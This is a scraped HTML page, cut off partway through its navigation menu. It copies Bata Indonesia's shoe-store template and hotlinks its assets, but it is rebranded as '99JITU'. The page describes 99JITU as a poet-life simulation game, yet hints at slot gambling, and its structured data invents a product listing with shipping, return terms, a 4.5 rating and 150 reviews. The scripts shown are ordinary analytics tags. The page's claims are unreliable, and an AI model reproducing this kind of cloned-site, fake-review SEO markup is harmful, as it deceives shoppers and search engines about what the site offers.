

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tazzartc.com/
body_size: 23994
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI</title>
<meta name="description" content="99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka."/>
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/logo99jitu2.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/logo99jitu2.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/logo99jitu2.png" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="99JITU">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://tazzartc.com">
<link rel="amphtml" href="https://tazzartc.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" />
<meta property="og:description" content="99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka." />
<meta property="og:url" content="https://tazzartc.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://tazzartc.com/",
    "name":"99JITU",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI",
      "image": "https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg",
      "description": "99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka.",
      "brand": "99JITU",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://tazzartc.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="HBjEyRVwo4zXuz0na8Tis6aaX6k_oRog8CHbYE09fvY" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi 99JITU Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> 99JITU Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="99JITU Depan">
	<img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/docs/assets/logo99jitu.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://tazzartc.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://tazzartc.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://tazzartc.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://tazzartc.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://tazzartc.com"><img src="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    99JITU                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
